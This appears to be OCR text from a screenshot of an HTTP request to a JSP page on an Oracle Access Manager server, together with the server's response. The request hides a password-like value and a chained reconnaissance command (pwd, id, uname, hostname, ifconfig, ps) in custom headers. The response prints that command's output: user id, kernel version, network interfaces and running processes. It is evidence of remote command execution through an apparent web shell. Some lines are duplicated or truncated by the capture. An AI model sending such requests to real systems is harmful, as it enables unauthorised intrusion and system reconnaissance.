 1 GET /oam/pages/css/hineo4.jsp HTTP/1.1
2 Host: 192.168.175.139:14100
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
7 x-forwarded-fur: neos4yh3110!
8 x-forwarded-far: pwd && id && uname -a && hostname && ifconfig && ps -wwef
9 Connection: close
0 Cache-Control: max-age=0
1
2
/u01/oracle/user_projects/domains/access_domain
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
Linux dfc3a0c6eea8 5.4.0-110-generic #124~18.04.1-Ubuntu SMP Fri Apr 22 12:01:21 UTC 2022 x86_64 x86
dfc3a0c6eea8
6eea8 5.4.0-110-generic #124~18.04.1-Ubuntu SMP Fri Apr 22 12:01:21 UTC 2022 x86_64 x86_64 x86_64 GN
eth0: flags=4163  mtu 1500
inet 172.18.0.3  netmask 255.255.0.0  broadcast 172.18.255.255
ether 02:42:ac:12:00:03  txqueuelen 0  (Ethernet)
RX packets 1026542  bytes 110963240 (105.8 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1090943  bytes 164170911 (156.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
loop  txqueuelen 1000  (Local Loopback)
RX packets 170364  bytes 19370115 (18.4 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 170364  bytes 19370115 (18.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
UID         PID   PPID  C STIME TTY          TIME CMD
oracle        1      0  0 Jun30 ?        00:00:00 /bin/bash /u01/oracle/dockertools/startMS.sh
oracle      124      1  0 Jun30 ?        00:00:00 /bin/sh /u01/oracle/user_projects/domains/access_d
oracle      128    124  0 Jun30 ?        00:00:00 /bin/sh /u01/oracle/user_projects/domains/access_d
oracle      179    128  0 Jun30 ?        00:15:53 /u01/jdk/bin/java -server -Xdebug -Xnoagent -Xrunj
ommons.logging.Log=org.apache.commons.logging.impl.Jdk14Logger -Ddomain.home=/u01/oracle/user_projec
oracle     1061      0  0 Jun30 ?        00:00:00 tail -f /u01/oracle/user_projects/domains/access_d
oracle    12334      0  0 01:35 pts/0    00:00:00 bash
oracle    15562    179  0 07:52 ?        00:00:00 bash -c pwd && id && uname -a && hostname && ifcon
oracle    15567  15562  0 07:52 ?        00:00:00 ps -wwef
jdbc.remoteEnabled=true -Dcommon.components.home=/u01/oracle/oracle_common -Djrf.version=12.2.2 -Dor